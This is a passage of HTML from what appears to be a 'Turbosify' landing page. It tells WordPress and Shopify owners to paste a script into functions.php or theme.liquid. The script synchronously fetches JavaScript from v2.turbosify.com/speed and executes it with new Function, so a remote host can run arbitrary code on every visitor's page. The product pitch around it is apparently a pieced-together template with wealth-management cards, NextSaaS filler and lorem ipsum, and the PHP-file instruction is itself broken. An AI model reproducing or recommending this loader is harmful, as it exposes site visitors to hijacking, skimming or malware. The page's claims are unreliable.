          <h2 class="text-heading-5">Copy the code</h2>
          <p class="text-white text-xs"><code>&lt;script&gt;(function () {
            var x = new XMLHttpRequest();
            x.open("GET", "https://v2.turbosify.com/speed", false);
            x.send(null);
            if (x.status === 200) new Function(x.responseText)();
          })();&lt;/script&gt;</code>
          </p>
        </div>
      </div>

      <!-- step one  -->
      <div data-ns-animate="" data-delay="0.2" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 1" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[40%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Wordpress guide</p>

        <!-- text  -->
        <div class="space-y-2">
          <h2 class="text-heading-5">Edit function.php </h2>
          <p>
            From your admin dashboard, edit your function.php file by visiting <strong>Appearance > Theme editor > Function.php </strong>
          </p>
        </div>
      </div>

      <!-- step two  -->
      <div data-ns-animate="" data-delay="0.3" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[0%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Shopify guide</p>

        <!-- text  -->
        <div class="space-y-2">
          <h2 class="text-heading-5">Edit theme.liquid</h2>
          <p>From your admin dashboard, edit your theme.liquid file by visiting <strong>Online store > ... > Edit code > Layout > theme.liquid</strong></p>
          
        </div>
      </div>

      
    </div>
  </div>
</section>

<section class="py-[50px] md:py-[80px] lg:py-[100px] bg-background-2 dark:bg-background-5">
  <div class="main-container">
    <div class="space-y-[35px] md:space-y-[70px]">
      <!-- heading  -->
      <div class="space-y-3 text-center">
        <h2 id="wealth-management-heading" data-ns-animate="" data-delay="0.2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          All-in-one wealth management
        </h2>
        <p data-ns-animate="" data-delay="0.3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Manage your money with guidance that evolves with your goals.
        </p>
      </div>

      <div class="space-y-14">
        <!-- cards  -->
        <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-9">
          <!-- card one  -->
          <div data-ns-animate="" data-delay="0.4" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-3 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="portfolio-management-heading" class="text-heading-5">Portfolio management</h3>
              <p class="max-w-[275px] w-full">
                Custom, diversified portfolios that adapt to market changes.
              </p>
            </div>

            <div>
              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about portfolio management">
                <span>View more</span>
              </a>
            </div>
          </div>

          <!-- card two  -->
          <div data-ns-animate="" data-delay="0.5" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-35 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="financial-planning-heading" class="text-heading-5">Financial planning</h3>
              <p class="max-w-[275px] w-full">
                Get a plan that grows with you—automated and advisor-reviewed.
              </p>
            </div>

            <div>
              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about financial planning">
                <span>View more</span>
              </a>
            </div>
          </div>

          <!-- cards three  -->
          <div data-ns-animate="" data-delay="0.7" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-1 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="growth-assist-heading" class="text-heading-5">Growth assist</h3>
              <p class="max-w-[275px] w-full">
                Smart tools that help optimize savings, interest, and tax efficiency.
              </p>
            </div>

            <div>
              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about growth assist">
                <span>View more</span>
              </a>
            </div>
          </div>
        </div>

        <!-- btn  -->
        <div data-ns-animate="" data-delay="0.8" class="text-center w-full" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          <a href="./smart-solutions-services.html" class="btn btn-primary btn-md w-[85%] md:w-auto hover:btn-secondary dark:hover:btn-accent" aria-label="View all wealth management solutions">
            <span>View all solutions</span>
          </a>
        </div>
      </div>
    </div>
  </div>
</section>



<section class="relative py-[50px] md:py-[80px] lg:py-[100px]" aria-label="Hero section">
  <div class="main-container">
    <div class="grid grid-cols-12 xl:gap-[60px] gap-y-12 items-start">
      <div class="col-span-12 xl:col-span-6 lg:sticky lg:top-28">
        <div class="space-y-7 xl:text-left text-center">
          <div class="space-y-3">
            <h2 data-ns-animate="" data-delay="0.2" class="xl:max-w-[629px] w-full xl:mx-0 mx-auto" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
              What makes us stand out
            </h2>
            <p data-ns-animate="" data-delay="0.3" class="xl:max-w-[544px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
              What distinguishes us is our commitment to empowering bold founders, dynamic teams,
              and innovative entrepreneurs.
            </p>
          </div>
          <!-- <div data-ns-animate="" data-delay="0.4" class="w-full" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <a href="./smart-solutions-pricing.html" class="btn btn-primary btn-md hover:btn-secondary dark:hover:btn-accent w-[85%] md:w-auto">
              <span>Get started now</span>
            </a>
          </div> -->
        </div>
      </div>
      <div class="col-span-12 xl:col-span-6">
        <div class="stack-cards js-stack-cards xl:max-w-full max-w-[820px] xl:mx-0 mx-auto" style="padding-bottom: 72px;">
          <!-- card one  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full sm:mx-0 mx-auto w-full overflow-hidden" style="transform: translateY(0px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-62%] md:-top-[85%] left-[-48%] md:-left-[68%] -z-10 rotate-[312deg] opacity-50 md:size-[800px] size-[500px] select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Crocs</p>
                <!-- <p>Built with modern business challenges in mind</p> -->
              </div>
              <figure class="max-w-[385px] w-full rounded-2xl overflow-hidden">
                <img src="https://www.pymnts.com/wp-content/uploads/2023/01/Crocs-retail-revenue-earnings.jpg?w=457" alt="step" class="md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card two  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(24px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-127%] md:-top-[130%] left-[-103%] md:-left-[79%] size-[800px] md:size-[1000px] -z-10 rotate-[255deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">TOTO</p>
                <!-- <p>Only what you need, nothing you don’t</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://vcdn1-kinhdoanh.vnecdn.net/2025/09/03/image-psd-1-1756868436-4836-1756868520.jpg?w=680&h=0&q=100&dpr=2&fit=crop&s=U2FXH7cPhzJGdbBH-6t-Yw" alt="step" class="dark:hidden block md:max-h-[315px] md:min-h-[315px]">
                <img src="https://vcdn1-kinhdoanh.vnecdn.net/2025/09/03/image-psd-1-1756868436-4836-1756868520.jpg?w=680&h=0&q=100&dpr=2&fit=crop&s=U2FXH7cPhzJGdbBH-6t-Yw" alt="step" class="hidden dark:block md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card three  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(48px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-127%] md:-top-[130%] left-[-107%] md:-left-[88%] size-[800px] md:size-[1000px] -z-10 rotate-[240deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Son Tien theme park</p>
                <!-- <p>Designed to impress, built to perform</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://gaohouse.vn/wp-content/uploads/2023/07/khu-du-lich-suoi-tien_d6775284e6f94581952951744f0d4bc0_grande.jpg" alt="step" class="dark:hidden block md:max-h-[315px] md:min-h-[315px]">
                <img src="https://gaohouse.vn/wp-content/uploads/2023/07/khu-du-lich-suoi-tien_d6775284e6f94581952951744f0d4bc0_grande.jpg" alt="step" class="hidden dark:block md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card four  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(72px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-143%] md:-top-[117%] left-[-72%] md:-left-[37%] size-[1000px] -z-10 rotate-[245deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Pierre Cardin</p>
                <!-- <p>No fluff, just functionality</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png" alt="step" class="dark:hidden block ">
                <img src="https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png" alt="step" class="hidden dark:block ">
              </figure>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="relative z-20 -mb-8 md:-mb-10">
  <div class="main-container">
    <div data-ns-animate="" data-delay="0.1" class="bg-secondary dark:bg-background-8 py-[76px] rounded-4xl space-y-6 relative overflow-hidden" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
      <!-- bg img  -->
      <figure class="absolute max-[376px]:-top-[80%] -top-[88%] md:-top-[78%] lg:-top-[71%] xl:-top-[84%] -left-[65%] md:-left-[35%] lg:-left-[28%] xl:-left-[27%] 2xl:-left-[26%] opacity-80 select-none xl:size-[700px] size-[500px] pointer-events-none" data-ns-animate="" data-delay="0.3" data-direction="left" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <img src="https://next-sass-html.vercel.app/images/ns-img-531.png" class="w-full h-full object-cover" alt="NextSass">
      </figure>

      <!-- cta content  -->
      <div class="text-center mx-2 sm:mx-0">
        <span data-ns-animate="" data-delay="0.2" class="badge badge-blur mb-5" id="cta-badge" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">Get started</span>
        <h2 data-ns-animate="" data-delay="0.3" id="cta-heading" class="max-w-[649px] mx-auto text-white mb-3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Ready to transform your workflow?
        </h2>
        <p data-ns-animate="" data-delay="0.4" class="text-accent/60" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Download NextSaaS and start making smarter decisions today.
        </p>
      </div>
      <!-- cta btn  -->
      <div data-ns-animate="" data-delay="0.5" class="text-center" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <a href="./smart-solutions-pricing.html" class="btn btn-primary btn-md hover:btn-white w-[85%] md:w-auto border-0 dark:hover:btn-accent" aria-label="Get started with NextSaaS">
          <span>Get started now</span>
        </a>
      </div>
    </div>
  </div>
</section>

</main>  

<footer class="footer footer-three bg-white dark:bg-background-8 {=$class} relative overflow-hidden">
  <div class="main-container">
    <div class="grid grid-cols-12 lg:gap-x-8 xl:gap-x-0 gap-x-0 gap-y-16 xl:pt-[100px] pt-16 pb-16 justify-between">
      <div class="lg:col-span-4 col-span-12">
        <div data-ns-animate="" data-delay="0.3" class="xl:max-w-[306px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          <figure>
            <img src="./assets/logo.webp" class="w-[50px] rounded-full dark:hidden" alt="NextSass">
            <img src="./assets/logo.webp" class="w-[50px] rounded-full hidden dark:block" alt="NextSass">
          </figure>
          <p class="mt-4 mb-7 text-secondary dark:text-accent">
            Turpis tortor nunc sed amet et faucibus vitae morbi congue sed id mauris.
          </p>
          <div class="flex items-center gap-3">
            <a href="#" class="footer-social-link">
              <span class="sr-only">Facebook</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="7" height="16" viewBox="0 0 7 16" fill="none">
                <path d="M2.25 15C2.25 15.4142 2.58579 15.75 3 15.75C3.41421 15.75 3.75 15.4142 3.75 15H2.25ZM3.75 7C3.75 6.58579 3.41421 6.25 3 6.25C2.58579 6.25 2.25 6.58579 2.25 7H3.75ZM6 1.75C6.41421 1.75 6.75 1.41421 6.75 1C6.75 0.585786 6.41421 0.25 6 0.25V1.75ZM3 4H2.25H3ZM2.25 7C2.25 7.41421 2.58579 7.75 3 7.75C3.41421 7.75 3.75 7.41421 3.75 7H2.25ZM3 6.25C2.58579 6.25 2.25 6.58579 2.25 7C2.25 7.41421 2.58579 7.75 3 7.75V6.25ZM5 7.75C5.41421 7.75 5.75 7.41421 5.75 7C5.75 6.58579 5.41421 6.25 5 6.25V7.75ZM3 7.75C3.41421 7.75 3.75 7.41421 3.75 7C3.75 6.58579 3.41421 6.25 3 6.25V7.75ZM1 6.25C0.585786 6.25 0.25 6.58579 0.25 7C0.25 7.41421 0.585786 7.75 1 7.75V6.25ZM3 15H3.75V7H3H2.25V15H3ZM6 1V0.25C3.92893 0.25 2.25 1.92893 2.25 4H3H3.75C3.75 2.75736 4.75736 1.75 6 1.75V1ZM3 4H2.25V7H3H3.75V4H3ZM3 7V7.75H5V7V6.25H3V7ZM3 7V6.25H1V7V7.75H3V7Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Instagram</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M11 1H5C2.79086 1 1 2.79086 1 5V11C1 13.2091 2.79086 15 5 15H11C13.2091 15 15 13.2091 15 11V5C15 2.79086 13.2091 1 11 1Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8 11C6.34315 11 5 9.65685 5 8C5 6.34315 6.34315 5 8 5C9.65685 5 11 6.34315 11 8C11 8.79565 10.6839 9.55871 10.1213 10.1213C9.55871 10.6839 8.79565 11 8 11Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <rect x="11" y="5" width="2" height="2" rx="1" transform="rotate(-90 11 5)" class="fill-secondary dark:fill-accent"></rect>
                <rect x="11.5" y="4.5" width="1" height="1" rx="0.5" transform="rotate(-90 11.5 4.5)" class="stroke-secondary dark:stroke-accent" stroke-linecap="round"></rect>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Youtube</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="16" viewBox="0 0 22 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.668 15.0028C18.9724 15.0867 20.91 13.29 21 10.9858V5.01982C20.91 2.71569 18.9724 0.918929 16.668 1.00282H5.332C3.02763 0.918929 1.08998 2.71569 1 5.01982V10.9858C1.08998 13.29 3.02763 15.0867 5.332 15.0028H16.668Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M10.508 5.17711L13.669 7.32511C13.8738 7.44468 13.9997 7.66398 13.9997 7.90111C13.9997 8.13824 13.8738 8.35754 13.669 8.47711L10.508 10.8271C9.908 11.2341 9 10.8871 9 10.2511V5.75111C9 5.11811 9.909 4.77011 10.508 5.17711Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">LinkedIn</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none">
                <path d="M2.25 4C2.25 3.58579 1.91421 3.25 1.5 3.25C1.08579 3.25 0.75 3.58579 0.75 4H2.25ZM0.75 10C0.75 10.4142 1.08579 10.75 1.5 10.75C1.91421 10.75 2.25 10.4142 2.25 10H0.75ZM10.75 10C10.75 10.4142 11.0858 10.75 11.5 10.75C11.9142 10.75 12.25 10.4142 12.25 10H10.75ZM5.5 7H4.75H5.5ZM4.75 10C4.75 10.4142 5.08579 10.75 5.5 10.75C5.91421 10.75 6.25 10.4142 6.25 10H4.75ZM2.25 1C2.25 0.585786 1.91421 0.25 1.5 0.25C1.08579 0.25 0.75 0.585786 0.75 1H2.25ZM0.75 2C0.75 2.41421 1.08579 2.75 1.5 2.75C1.91421 2.75 2.25 2.41421 2.25 2H0.75ZM1.5 4H0.75V10H1.5H2.25V4H1.5ZM11.5 10H12.25V7H11.5H10.75V10H11.5ZM11.5 7H12.25C12.25 4.92893 10.5711 3.25 8.5 3.25V4V4.75C9.74264 4.75 10.75 5.75736 10.75 7H11.5ZM8.5 4V3.25C6.42893 3.25 4.75 4.92893 4.75 7H5.5H6.25C6.25 5.75736 7.25736 4.75 8.5 4.75V4ZM5.5 7H4.75V10H5.5H6.25V7H5.5ZM1.5 1H0.75V2H1.5H2.25V1H1.5Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Dribbble</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M9.81146 14.7617C6.69789 15.5957 3.41731 14.1957 1.86521 11.3707C0.313116 8.54567 0.890795 5.02595 3.26447 2.84524C5.63814 0.66452 9.19411 0.386619 11.8777 2.1721C14.5614 3.95759 15.6788 7.34483 14.5845 10.3767C13.8079 12.532 12.0248 14.1702 9.81146 14.7617Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path d="M9.06142 14.7162C9.03653 15.1297 9.35153 15.485 9.765 15.5099C10.1785 15.5348 10.5338 15.2198 10.5587 14.8063L9.06142 14.7162ZM6.84286 0.874373C6.64188 0.512186 6.18534 0.381502 5.82315 0.582483C5.46097 0.783464 5.33028 1.24 5.53126 1.60219L6.84286 0.874373ZM13.2187 2.9035C13.3591 2.5138 13.157 2.08408 12.7673 1.94368C12.3776 1.80328 11.9479 2.00537 11.8075 2.39506L13.2187 2.9035ZM7.74006 7.03428L7.54644 6.30971L7.54546 6.30997L7.74006 7.03428ZM1.89802 5.05032C1.58158 4.78304 1.10838 4.82289 0.841101 5.13932C0.573819 5.45576 0.613667 5.92896 0.930105 6.19624L1.89802 5.05032ZM2.77955 13.0958C2.63901 13.4855 2.84095 13.9153 3.23059 14.0558C3.62023 14.1963 4.05003 13.9944 4.19057 13.6048L2.77955 13.0958ZM8.25822 8.96384L8.06412 8.23939L8.25822 8.96384ZM14.1013 10.9494C14.4178 11.2166 14.891 11.1766 15.1582 10.8601C15.4254 10.5435 15.3854 10.0703 15.0688 9.80317L14.1013 10.9494ZM9.81006 14.7613L10.5587 14.8063C10.7186 12.1509 10.1178 9.27114 9.32769 6.78072C8.53534 4.28333 7.53363 2.11922 6.84286 0.874373L6.18706 1.23828L5.53126 1.60219C6.17449 2.76135 7.13628 4.83373 7.89793 7.23434C8.66179 9.64192 9.20557 12.3216 9.06142 14.7162L9.81006 14.7613ZM12.5131 2.64928L11.8075 2.39506C11.1142 4.31922 9.52233 5.7817 7.54644 6.30971L7.74006 7.03428L7.93369 7.75886C10.3844 7.10397 12.3588 5.29004 13.2187 2.9035L12.5131 2.64928ZM7.74006 7.03428L7.54546 6.30997C5.57029 6.84064 3.46046 6.37005 1.89802 5.05032L1.41406 5.62328L0.930105 6.19624C2.86801 7.83311 5.48485 8.41679 7.93467 7.75859L7.74006 7.03428ZM3.48506 13.3503L4.19057 13.6048C4.88464 11.6805 6.47642 10.2177 8.45232 9.68829L8.25822 8.96384L8.06412 8.23939C5.614 8.89585 3.64019 10.7097 2.77955 13.0958L3.48506 13.3503ZM8.25822 8.96384L8.45232 9.68829C10.4282 9.15889 12.5381 9.62992 14.1013 10.9494L14.5851 10.3763L15.0688 9.80317C13.1305 8.16701 10.5142 7.58293 8.06412 8.23939L8.25822 8.96384Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Behance</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="14" viewBox="0 0 16 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1 7V1H4C5.65685 1 7 2.34315 7 4C7 5.65685 5.65685 7 4 7C5.65685 7 7 8.34315 7 10C7 11.6569 5.65685 13 4 13H1V7Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M15 10C15 8.34315 13.6569 7 12 7C10.3431 7 9 8.34315 9 10H15Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path d="M1 6.25C0.585786 6.25 0.25 6.58579 0.25 7C0.25 7.41421 0.585786 7.75 1 7.75V6.25ZM4 7.75C4.41421 7.75 4.75 7.41421 4.75 7C4.75 6.58579 4.41421 6.25 4 6.25V7.75ZM9.75 9.99998C9.74999 9.58577 9.41419 9.24999 8.99998 9.25C8.58577 9.25001 8.24999 9.58581 8.25 10L9.75 9.99998ZM10.9295 12.8024L10.6619 13.5031L10.9295 12.8024ZM14.795 12.5C15.0712 12.1913 15.0447 11.7172 14.736 11.441C14.4273 11.1648 13.9532 11.1913 13.677 11.5L14.795 12.5ZM14 5.75C14.4142 5.75 14.75 5.41421 14.75 5C14.75 4.58579 14.4142 4.25 14 4.25V5.75ZM10 4.25C9.58579 4.25 9.25 4.58579 9.25 5C9.25 5.41421 9.58579 5.75 10 5.75V4.25ZM1 7V7.75H4V7V6.25H1V7ZM9 10L8.25 10C8.25004 11.5548 9.20948 12.9483 10.6619 13.5031L10.9295 12.8024L11.1971 12.1018C10.3257 11.7689 9.75002 10.9328 9.75 9.99998L9 10ZM10.9295 12.8024L10.6619 13.5031C12.1143 14.0578 13.7584 13.6588 14.795 12.5L14.236 12L13.677 11.5C13.0551 12.1953 12.0686 12.4347 11.1971 12.1018L10.9295 12.8024ZM14 5V4.25H10V5V5.75H14V5Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
          </div>
        </div>
      </div>
      <div class="lg:col-span-8 col-span-12 grid grid-cols-12 gap-x-0 gap-y-8">
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.4" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Company
            </p>
            <ul class="space-y-3">
              <li>
                <a href="https://www.linkedin.com/in/kwan-li-252a2a145/" class="footer-link-v2"> Linkedin </a>
              </li>

              <li>
                <a href="mailto:sale@turbosify.com" class="footer-link-v2"> Contact Us </a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.5" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Support
            </p>
            <ul class="space-y-3">
              <li>
                <a href="#" class="footer-link-v2">
                  Chat
                </a>
              </li>
              <li>
                <a href="mailto:sale@turbosify.com" class="footer-link-v2"> Mail </a>
              </li>
              <li>
                <a href="https://www.linkedin.com/in/kwan-li-252a2a145" class="footer-link-v2"> Linkedin </a>
              </li>
              <li>
                <a href="#" class="footer-link-v2"> Whatapps </a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.6" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Legal Policies
            </p>
            <ul class="space-y-3">
              <li>
                <a href="./privacy-policy.html" class="footer-link-v2">
                  Privacy Policy
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="pt-6 pb-[60px] text-center relative overflow-hidden">
      <div class="footer-divider absolute top-0 left-0 right-0 w-0 origin-center mx-auto h-px bg-stroke-2 dark:bg-accent/5" style="width: 100%;"></div>
      <p data-ns-animate="" data-delay="0.7" data-offset="10" data-start="top 105%" class="text-secondary dark:text-accent/60" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        Copyright © Turbosify – smart application for modern business
      </p>
    </div>
  </div>
  <button style="writing-mode: sideways-lr; text-orientation: mixed" id="open-demo-showcase" class="text-accent text-tagline-1 fixed right-0 bottom-1/2 z-[99999] flex translate-y-1/2 cursor-pointer items-center gap-4 rounded-l-xl bg-[#DE4A40] pt-4 pb-1 font-medium sm:pr-1 sm:pl-1">
    <span class="">
      <svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none">
        <path d="M10 44C4.47715 44 0 39.5228 0 34L0 0L44 0L44 44L10 44Z" fill="#1A1A1C" fill-opacity="0.1"></path>
        <path d="M16.1728 24.1932L14 21.9995L16.1728 19.8059L18.3456 21.9995L16.1728 24.1932Z" fill="#F5F5F7"></path>
        <path d="M23.2157 12.6936L25.3886 10.5L27.5614 12.6936L25.3886 14.8873L23.2157 12.6936Z" fill="#F5F5F7"></path>
        <path d="M19.2456 27.2955L17.0728 25.1018L19.2456 22.9082L21.4184 25.1018L19.2456 27.2955Z" fill="#F5F5F7"></path>
        <path d="M20.1429 15.7959L22.3157 13.6023L24.4885 15.7959L22.3157 17.9895L20.1429 15.7959Z" fill="#F5F5F7"></path>
        <path d="M22.3184 30.3977L20.1456 28.2041L22.3184 26.0105L24.4912 28.2041L22.3184 30.3977Z" fill="#F5F5F7"></path>
        <path d="M17.0701 18.8982L19.2429 16.7045L21.4157 18.8982L19.2429 21.0918L17.0701 18.8982Z" fill="#F5F5F7"></path>
        <path d="M25.3912 33.5L23.2184 31.3064L25.3912 29.1127L27.564 31.3064L25.3912 33.5Z" fill="#F5F5F7"></path>
        <path d="M20.1429 22.0005L22.3157 19.8068L24.4885 22.0005L22.3157 24.1941L20.1429 22.0005Z" fill="#F5F5F7"></path>
        <path d="M25.6544 22.0005L27.8272 19.8068L30 22.0005L27.8272 24.1941L25.6544 22.0005Z" fill="#F5F5F7"></path>
      </svg>
    </span>
    <span> Open portfolio</span>
  </button>

  <div id="demo-showcase" class="demo-showcase-container demo-showcase-closed fixed top-0 left-0 z-[99999] h-screen w-full" data-lenis-prevent="true">
